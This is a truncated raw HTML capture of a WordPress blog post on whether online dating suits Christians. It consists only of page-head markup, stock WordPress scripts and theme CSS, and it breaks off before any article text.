

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tufink.com/can-be-online-dating-good-for-christians/
body_size: 19716
content:
<!doctype html>
<html  prefix="og: http://ogp.me/ns#">
<head>

<!-- Meta Tags -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />

	

<!--Shortcut icon-->
	<link rel="shortcut icon" href="https://tufink.com/wp-content/uploads/2014/09/tufink-favicon.png" />


<title> Can be Online Dating Good For Christians? |  Tufink</title>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tufink &raquo; Feed" href="https://tufink.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tufink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='js_composer_front-css' href='https://tufink.com/wp-content/themes/salient/wpbakery/js_composer/assets/css/js_composer_front.css?ver=3.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tufink.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tufink.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rgs-css' href='https://tufink.com/wp-content/themes/salient/css/rgs.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tufink.com/wp-content/themes/salient/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='steadysets-css' href='https://tufink.com/wp-content/themes/salient/css/steadysets.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='linecon-css' href='https://tufink.com/wp-content/themes/salient/css/linecon.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://tufink.com/wp-content/themes/salient/style.css?ver=4.5.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='nectar-ie8-css' href='https://tufink.com/wp-content/themes/salient/css/ie8.css?ver=6.5.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='responsive-css' href='https://tufink.com/wp-content/themes/salient/css/responsive.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://tufink.com/wp-content/themes/salient/css/ascend.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://tufink.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<link rel="https://api.w.org/" href="https://tufink.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tufink.com/wp-json/wp/v2/posts/4404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tufink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://tufink.com/can-be-online-dating-good-for-christians/" />
<link rel='shortlink' href='https://tufink.com/?p=4404' />
<link rel="alternate" type="application/json+oembed" href="https://tufink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftufink.com%2Fcan-be-online-dating-good-for-christians%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tufink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftufink.com%2Fcan-be-online-dating-good-for-christians%2F&#038;format=xml" />
<!-- Open Graph Meta Data by WP-Open-Graph plugin-->
<meta property="og:site_name" content="Tufink" />
<meta property="og:locale" content="en_us" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Can be Online Dating Good For Christians?" />
<meta property="og:url" content="https://tufink.com/can-be-online-dating-good-for-christians/" />
<meta property="og:description" content="&#8220;Is online dating sites good for you? inches This is a common question between new people online. There is a lot hype regarding online dating that you might be perplexed..." />
<meta property="og:image" content="http://tufink.com/wp-content/uploads/2014/09/homeslide-tufink-01.jpg" />
<!-- /Open Graph Meta Data -->
<style type="text/css">body a{color:#27CCC0;}header#top nav ul li a:hover,header#top nav .sf-menu li.sfHover > a,header#top nav .sf-menu li.current-menu-item > a,header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator i,header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator i,header#top nav ul li a:hover,header#top nav .sf-menu li.sfHover > a,header#top nav .sf-menu li.current_page_ancestor > a,header#top nav .sf-menu li.current-menu-ancestor > a,header#top nav .sf-menu li.current_page_item > a,body header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator [class^="icon-"],header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator [class^="icon-"],header#top nav .sf-menu li.current-menu-ancestor > a,header#top nav .sf-menu li.current_page_item > a,.sf-menu li ul li.sfHover > a .sf-sub-indicator [class^="icon-"],ul.sf-menu > li > a:hover > .sf-sub-indicator i,ul.sf-menu > li > a:active > .sf-sub-indicator i,ul.sf-menu > li.sfHover > a > .sf-sub-indicator i,.sf-menu ul li.current_page_item > a,.sf-menu ul li.current-menu-ancestor > a,.sf-menu ul li.current_page_ancestor > a,.sf-menu ul a:focus,.sf-menu ul a:hover,.sf-menu ul a:active,.sf-menu ul li:hover > a,.sf-menu ul li.sfHover > a,.sf-menu li ul li a:hover,.sf-menu li ul li.sfHover > a,#footer-outer a:hover,.recent-posts .post-header a:hover,article.post .post-header a:hover,article.result a:hover,article.post .post-header h2 a,.single article.post .post-meta a:hover,.comment-list .comment-meta a:hover,label span,.wpcf7-form p span,.icon-3x[class^="icon-"],.icon-3x[class*=" icon-"],.icon-tiny[class^="icon-"],.circle-border,article.result .title a,.home .blog-recent .span_3 .post-header a:hover,.home .blog-recent .span_3 .post-header h3 a,#single-below-header a:hover,header#top #logo:hover,.sf-menu > li.current_page_ancestor > a > .sf-sub-indicator [class^="icon-"],.sf-menu > li.current-menu-ancestor > a > .sf-sub-indicator [class^="icon-"],body #mobile-menu li.open > a [class^="icon-"],.pricing-column h3,.comment-author a:hover,.project-attrs li i,#footer-outer #copyright li a i:hover,.col:hover > [class^="icon-"].icon-3x.accent-color.alt-style,.col:hover > [class*=" icon-"].icon-3x.accent-color.alt-style,#header-outer .widget_shopping_cart .cart_list a,.woocommerce .star-rating,.woocommerce-page table.cart a.remove,.woocommerce form .form-row .required,.woocommerce-page form .form-row .required,body #header-secondary-outer #social a:hover i,.woocommerce ul.products li.product .price,body .twitter-share:hover i,.twitter-share.hovered i,body .linkedin-share:hover i,.linkedin-share.hovered i,body .google-plus-share:hover i,.google-plus-share.hovered i,.pinterest-share:hover i,.pinterest-share.hovered i,.facebook-share:hover i,.facebook-share.hovered i,.woocommerce-page ul.products li.product .price,.nectar-milestone .number.accent-color,header#top nav > ul > li.megamenu > ul > li > a:hover,header#top nav > ul > li.megamenu > ul > li.sfHover > a,body #portfolio-nav a:hover i,span.accent-color,.nectar-love:hover i,.nectar-love.loved i,.portfolio-items .nectar-love:hover i,.portfolio-items .nectar-love.loved i,body .hovered .nectar-love i,header#top nav ul #search-btn a:hover span,#search-outer #search #close a span:hover,.carousel-wrap[data-full-width="true"] .carousel-heading a:hover i,#search-outer .ui-widget-content li:hover a .title,#search-outer .ui-widget-content .ui-state-hover .title,#search-outer .ui-widget-content .ui-state-focus .title,#portfolio-filters-inline .container ul li a.active,body [class^="icon-"].icon-default-style,.team-member a.accent-color:hover,.ascend .comment-list .reply a,.wpcf7-form .wpcf7-not-valid-tip{color:#27CCC0!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.accent-color.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.accent-color.alt-style,.ascend #header-outer:not(.transparent) .cart-outer:hover .cart-menu-wrap:not(.has_products) .icon-salient-cart{color:#27CCC0!important;}.orbit-wrapper div.slider-nav span.right,.orbit-wrapper div.slider-nav span.left,.flex-direction-nav a,.jp-play-bar,.jp-volume-bar-value,.jcarousel-prev:hover,.jcarousel-next:hover,.portfolio-items .col[data-default-color="true"] .work-info-bg,.portfolio-items .col[data-default-color="true"] .bottom-meta,#portfolio-filters a,#portfolio-filters #sort-portfolio,.project-attrs li span,.progress li span,.nectar-progress-bar span,#footer-outer #footer-widgets .col .tagcloud a:hover,#sidebar .widget .tagcloud a:hover,article.post .more-link span:hover,article.post.quote .post-content .quote-inner,article.post.link .post-content .link-inner,#pagination .next a:hover,#pagination .prev a:hover,.comment-list .reply a:hover,input[type=submit]:hover,#footer-outer #copyright li a.vimeo:hover,#footer-outer #copyright li a.behance:hover,.toggle.open h3 a,.tabbed > ul li a.active-tab,[class*=" icon-"],.icon-normal,.bar_graph li span,.nectar-button[data-color-override="false"].regular-button,body .swiper-slide .button.transparent_2 a.primary-color:hover,#footer-outer #footer-widgets .col input[type="submit"],.carousel-prev:hover,.carousel-next:hover,.blog-recent .more-link span:hover,.post-tags a:hover,.pricing-column.highlight h3,#to-top:hover,#to-top.dark:hover,#pagination a.page-numbers:hover,#pagination span.page-numbers.current,.single-portfolio .facebook-share a:hover,.single-portfolio .twitter-share a:hover,.single-portfolio .pinterest-share a:hover,.single-post .facebook-share a:hover,.single-post .twitter-share a:hover,.single-post .pinterest-share a:hover,.mejs-controls .mejs-time-rail .mejs-time-current,.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,article.post.quote .post-content .quote-inner,article.post.link .post-content .link-inner,article.format-status .post-content .status-inner,article.post.format-aside .aside-inner,body #header-secondary-outer #social li a.behance:hover,body #header-secondary-outer #social li a.vimeo:hover,#sidebar .widget:hover [class^="icon-"].icon-3x,article.post.quote .content-inner .quote-inner .whole-link,body [class^="icon-"].icon-3x.alt-style.accent-color,body [class*=" icon-"].icon-3x.alt-style.accent-color,#header-outer .widget_shopping_cart a.button,#header-outer a.cart-contents span,.swiper-slide .button.solid_color a,#portfolio-filters,button[type=submit]:hover,#buddypress button:hover,#buddypress a.button:hover,#buddypress ul.button-nav li.current a,#buddypress a.button:focus{background-color:#27CCC0!important;}.col:hover > [class^="icon-"].icon-3x:not(.alt-style).accent-color,.col:hover > [class*=" icon-"].icon-3x:not(.alt-style).accent-color,body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x:not(.alt-style).accent-color,.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x:not(.alt-style).accent-color{background-color:#27CCC0!important;}.tabbed > ul li a.active-tab,body .recent_projects_widget a:hover img,.recent_projects_widget a:hover img,#sidebar #flickr a:hover img,body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,#footer-outer #flickr a:hover img,#featured article .post-title a:hover,body #featured article .post-title a:hover,div.wpcf7-validation-errors{border-color:#27CCC0!important;}.default-loading-icon:before{border-top-color:#27CCC0!important;}#header-outer a.cart-contents span:before{border-color:transparent #27CCC0;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .circle-border,#sidebar .widget:hover .circle-border{border-color:#27CCC0;}.gallery a:hover img{border-color:#27CCC0!important;}@media only screen and (min-width :1px) and (max-width :1000px){body #featured article .post-title > a{background-color:#27CCC0;}body #featured article .post-title > a{border-color:#27CCC0;}}.nectar-button.regular-button.extra-color-1{background-color:#f6653c!important;}.icon-3x[class^="icon-"].extra-color-1:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-1,.icon-3x[class*=" icon-"].extra-color-1:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-1:not(.alt-style) .circle-border,.woocommerce-page table.cart a.remove,.nectar-milestone .number.extra-color-1,span.extra-color-1,.team-member ul.social.extra-color-1 li a,.stock.out-of-stock,body [class^="icon-"].icon-default-style.extra-color-1,.team-member a.extra-color-1:hover{color:#f6653c!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),.col:hover > [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style),body .swiper-slide .button.transparent_2 a.extra-color-1:hover,body .col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),body .col:not(#post-area):not(#sidebar):not(.span_12):hover a [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style),#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-1:not(.alt-style){background-color:#f6653c!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-1,body [class*=" icon-"].icon-3x.alt-style.extra-color-1,[class*=" icon-"].extra-color-1.icon-normal,.extra-color-1.icon-normal,.bar_graph li span.extra-color-1,.nectar-progress-bar span.extra-color-1,#header-outer .widget_shopping_cart a.button,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce-page table.cart a.remove:hover,.swiper-slide .button.solid_color a.extra-color-1,.toggle.open.extra-color-1 h3 a{background-color:#f6653c!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-1.alt-style,.col:hover > [class*=" icon-"].icon-3x.extra-color-1.alt-style,.no-highlight.extra-color-1 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-1.alt-style{color:#f6653c!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-1 .circle-border,.woocommerce-page table.cart a.remove,#sidebar .widget:hover .extra-color-1 .circle-border,.woocommerce-page table.cart a.remove{border-color:#f6653c;}.pricing-column.highlight.extra-color-1 h3{background-color:#f6653c!important;}.nectar-button.regular-button.extra-color-2{background-color:#2AC4EA!important;}.icon-3x[class^="icon-"].extra-color-2:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-2:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-2,.icon-3x[class*=" icon-"].extra-color-2 .circle-border,.nectar-milestone .number.extra-color-2,span.extra-color-2,.team-member ul.social.extra-color-2 li a,body [class^="icon-"].icon-default-style.extra-color-2,.team-member a.extra-color-2:hover{color:#2AC4EA!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-2:not(.alt-style),.col:hover > [class*=" 